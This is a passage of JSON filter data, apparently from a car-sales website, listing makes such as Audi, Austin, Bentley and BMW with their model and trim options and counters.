Executive","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":577,"Sort":3},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":51},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":52},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":53},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":10,"Sort":4},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Edition Exclusive","Value":"SE Edition Exclusive","Name":"SE Edition Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine 